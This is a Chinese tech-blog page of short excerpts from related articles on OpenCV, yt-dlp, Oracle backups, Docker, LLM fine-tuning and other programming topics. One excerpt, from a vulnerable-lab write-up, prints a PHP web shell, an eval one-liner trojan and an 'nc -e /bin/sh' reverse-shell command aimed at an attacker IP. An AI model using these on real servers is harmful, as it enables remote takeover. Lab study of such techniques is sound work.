
从而完成了图像融合的相关操作。
相关文章:
Opencv基本操作
Opencv基本操作 导入并使用opencv进行图像与视频的基本处理 opencv读取的格式是BGR import cv2 #opencv读取的格式是BGR import numpy import matplotlib.pyplot as plt %matplotlib inline图像读取 通过cv2.imread()来加载指定位置的图像信息。 img cv2.imread(./res/ca…...
2779. 数组的最大美丽值
简单翻译一下题目意思: 对于每个 nums[i] 都可以被替换成 [nums[i]-k, nums[i]k] 区间中的任何数,区间左右是闭的。在每个数字可以替换的前提下,返回数组中最多的重复数字的数量。 第一想法是用一个哈希表,Key 是可以被替换的数…...
)
数据库修复实例(航线修复)
修复目标 修复回音群岛 (Echo Isles) 到 赞达拉港 (Port of Zandalar) 的航线 SET TRANSPORT_GUID : 32; SET TRANSPORT_ENTRY : 272677; SET CGUID : 850000;-- Adjust transports DELETE FROM transports WHERE guid TRANSPORT_GUID; INSERT INTO transports (guid, entry…...

视频网站下载利器yt-dlp参数详解
yt-dlp 是一个强大的命令行工具,用来下载 YouTube 和其他网站上的视频和音频。它拥有丰富的参数,可以定制下载行为,满足各种需求。本文将详细介绍 yt-dlp 的参数使用。 一、基本参数 -f, –format FORMAT: 指定下载格式,可以用视…...

可解析PHP的反弹shell方法
这里拿vulnhub-DC-8靶场反弹shell,详情见Vulnhub-DC-8 命令执行 拿nc举例 <?php echo system($_POST[cmd]); ?>利用是hackbar,POST提交cmdnc -e /bin/sh 192.168.20.128 6666, 直接反弹shell到kali。 一句话木马 <?php eval($_POST[&qu…...

AMSR-MODIS 边界层水汽 L3 每日 1 度 x 1 度 V1、V2 版本数据集
AMSR-MODIS Boundary Layer Water Vapor L3 Daily 1 degree x 1 degree V1 (AMDBLWV) at GES DISC AMSR-MODIS Boundary Layer Water Vapor L3 Daily 1 degree x 1 degree V2 (AMDBLWV) at GES DISC 简介 该数据集可估算均匀云层下的海洋边界层水汽。AMSR-E 和 AMSR-2 的微波…...


Oracle备份失败处理,看这一篇就够了!
作者:IT邦德 中国DBA联盟(ACDU)成员,10余年DBA工作经验, Oracle、PostgreSQL ACE CSDN博客专家及B站知名UP主,全网粉丝10万 擅长主流Oracle、MySQL、PG、高斯及Greenplum备份恢复, 安装迁移,性能优化、故障…...

后端中缓存的作用以及基于Spring框架演示实现缓存
缓存的作用及演示 现在我们使用的程序都是通过去数据库里拿数据然后展示的 长期对数据库进行数据访问 这样数据库的压力会越来越大 数据库扛不住了 创建了一个新的区域 程序访问去缓存 缓存区数据库 缓存里放数据 有效降低数据访问的压力 我们首先进行一个演示 为了演示…...

Python:基础爬虫
Python爬虫学习(网络爬虫(又称为网页蜘蛛,网络机器人,在FOAF社区中间,更经常的称为网页追逐者),是一种按照一定的规则,自动地抓取万维网信息的程序或者脚本。另外一些不常使用的名字…...

机器人运动学笔记
一、建模 参考资料:https://zhuanlan.zhihu.com/p/137960186 1、三维模型和连杆、关节定义 2、设置z轴 SDH和MDH会不一样,主要的区别在于SDH中坐标系在连杆末端,MDH中坐标系在连杆首端。虽然这里只是给出z轴,但是由于后面原点位…...

webshell三巨头 综合分析(蚁剑,冰蝎,哥斯拉)
考点: 蚁剑,冰蝎,哥斯拉流量解密 存在3个shell 过滤器 http.request.full_uri contains "shell1.php" or http.response_for.uri contains "shell1.php" POST请求存在明文传输 ant 一般蚁剑执行命令 用垃圾字符在最开头填充 去掉垃圾字符直到可以正常bas…...
stm32MP135裸机编程:启动流程分析
0 参考资料 轻松使用STM32MP13x - 如MCU般在cortex A核上裸跑应用程序.pdf STM32MP135AD数据手册.pdf1 stm32MP135裸机启动流程分析 1.1 启动方式 stm32MP135支持8种启动方式: 注: UART和USB启动并不是指通过UART/USB加载程序,而是通过UA…...

在Pycharm使用Github Copilot
文章目录 1.GitHub Copilot 是什么2.注册GitHub Copilot3.官方使用文档4.安装 GitHub Copilot插件5.在Pycharm中使用6.相关功能键7.启用或禁用 GitHub Copilot 1.GitHub Copilot 是什么 GitHub Copilot 是一款 AI 编码助手,可帮助你更快、更省力地编写代码ÿ…...

Docker镜像构建:Ubuntu18.04+python3.10
1、编写 Dockerfile # 使用Ubuntu 18.04作为基础镜像 FROM ubuntu:18.04RUN apt-get update && apt-get install -y \build-essential \curl \zlib1g-dev \libssl-dev \&& rm -rf /var/lib/apt/lists/*ENV PYTHON_VERSION3.10.8RUN curl -O https://www.pytho…...

如何进行LLM大模型推理优化
解密LLM大模型推理优化本质 一、LLM推理的本质以及考量点 LLM推理聚焦Transformer架构的Decoder以生成文本。过程分两步:首先,模型初始化并加载输入文本;接着,进入解码阶段,模型自回归地生成文本,直至满足…...

QLoRA:高效的LLMs微调方法,48G内存可调65B 模型
文章:https://arxiv.org/pdf/2305.14314.pdf 代码:https://github.com/artidoro/qlora概括 QLORA是一种有效的微调方法,它减少了内存使用,足以在单个48GB GPU上微调65B参数模型,同时保留完整的16位微调任务性能。QLOR…...

力扣48. 旋转图像
给定一个 n n 的二维矩阵 matrix 表示一个图像。请你将图像顺时针旋转 90 度。你必须在原地旋转图像,这意味着你需要直接修改输入的二维矩阵。请不要使用另一个矩阵来旋转图像。 示例 1: 输入:matrix [[1,2,3],[4,5,6],[7,8,9]] 输出…...
【踩坑日记】I.MX6ULL裸机启动时由于编译的程序链接地址不对造成的程序没正确运行
1 现象 程序完全正确,但是由于程序链接的位置不对,导致程序没有正常运行。 2 寻找原因 对生成的bin文件进行反汇编: arm-linux-gnueabihf-objdump -D -m arm ledc.elf > ledc.dis查看生成的反汇编文件 发现在在链接的开始地址处&…...

【计算机网络仿真实验-实验2.6】带交换机的RIP路由协议
实验2.6 带交换机的rip路由协议 1. 实验拓扑图 2. 实验前查看是否能ping通 不能 3. 三层交换机配置 switch# configure terminal switch(config)# hostname s5750 !将交换机更名为S5750 S5750# configure terminal S5750(config)#vlan 10 S5750(config-vlan)#exit S57…...

Apache网页优化
一、网页压缩与缓存 注意文章中的http为源代码包安装,配置时指定了mod_deflate、mod_expires、mod_rewrite模块。所有的模块是否生效可以通过在浏览器中找到"开发工具"中的网络选项卡中的信息进行验证,里面有请求报文和响应报文的部分信息。 通…...

Markdown元数据自动化管理:mdac-filler工具核心功能与实战指南
1. 项目概述:一个为Markdown文档自动填充元数据的工具如果你经常用Markdown写文档、博客或者项目README,肯定遇到过这样的场景:每次新建一个文件,都得手动去文件头部敲一堆“Front Matter”元数据,比如标题、日期、标签…...

构建本地AI记忆系统:五大记忆库与心跳回忆机制详解
1. 项目概述:一个让AI助手真正“记住你”的本地记忆系统 如果你用过OpenClaw、Claude Code或者任何AI助手,肯定遇到过这样的场景:昨天刚跟它详细讨论了一个项目方案,今天再问,它要么含糊其辞,要么又得从头解…...

不止于Java:在Termux的Ubuntu子系统里,我这样配置Python/Node.js多语言开发环境
不止于Java:在Termux的Ubuntu子系统里配置Python/Node.js多语言开发环境 将手机变成便携式开发工作站早已不是天方夜谭。通过Termux和proot-distro搭建的Ubuntu子系统,开发者可以在Android设备上构建完整的Linux开发环境。与局限于单一语言的解决方案不同…...

《QGIS空间数据处理与高级制图》008:OGR2OGR命令行工具核心优势
作者:翰墨之道,毕业于国际知名大学空间信息与计算机专业,获硕士学位,现任国内时空智能领域资深专家、CSDN知名技术博主。多年来深耕地理信息与时空智能核心技术研发,精通 QGIS、GrassGIS、OSG、OsgEarth、UE、Cesium、OpenLayers、Leaflet、MapBox 等主流工具与框架,兼具…...

Fomu FPGA工作坊:从LED闪烁到RISC-V软核的微型硬件开发指南
1. 项目概述:当FPGA遇见指尖,一场硬件的微型革命如果你对嵌入式开发、硬件编程感兴趣,但又觉得传统的FPGA开发板笨重、昂贵且入门门槛高,那么im-tomu/fomu-workshop这个项目可能会让你眼前一亮。这不仅仅是一个代码仓库࿰…...

十年后,编程还会是人类的工作吗?
一个正在被重写的职业剧本站在2026年的中点眺望2036年,没有人能准确预言未来。但作为软件测试从业者,我们或许是离“编程工作是否会被取代”这个答案最近的一群人。因为我们每天的工作,就是审视代码的边界、挖掘逻辑的漏洞、评估系统的风险。…...

ARM动态内存控制器与SDRAM地址映射技术详解
1. ARM动态内存控制器基础解析动态内存控制器(Dynamic Memory Controller,简称DMC)是现代嵌入式系统中管理SDRAM等易失性存储器的核心组件。作为处理器与存储设备之间的桥梁,DMC通过高效的地址映射技术实现两者间的数据通信。在AR…...

DOM NodeList 深入解析
DOM NodeList 深入解析 概述 DOM NodeList 是 Web 开发中常用的一种数据结构,它代表了文档中一系列元素的集合。在本文中,我们将对 DOM NodeList 进行深入解析,包括其定义、特点、使用方法以及在实际开发中的应用。 定义 DOM NodeList 是一个类似数组的对象,它包含了文…...

如何解锁数字化制造的数据瓶颈:stltostp的轻量级STL转STEP解决方案
如何解锁数字化制造的数据瓶颈:stltostp的轻量级STL转STEP解决方案 【免费下载链接】stltostp Convert stl files to STEP brep files 项目地址: https://gitcode.com/gh_mirrors/st/stltostp 在数字化制造与工业4.0转型的浪潮中,数据格式的互操作…...

STM32F103C8T6与DHT11单总线通信:从时序解析到数据校验的实战指南
1. 认识STM32F103C8T6与DHT11这对黄金搭档 第一次接触嵌入式开发的朋友可能会觉得,让单片机读取温湿度数据是个复杂的事情。但当你用STM32F103C8T6这颗性价比超高的Cortex-M3内核芯片,搭配DHT11这个经典温湿度传感器时,事情就变得简单多了。…...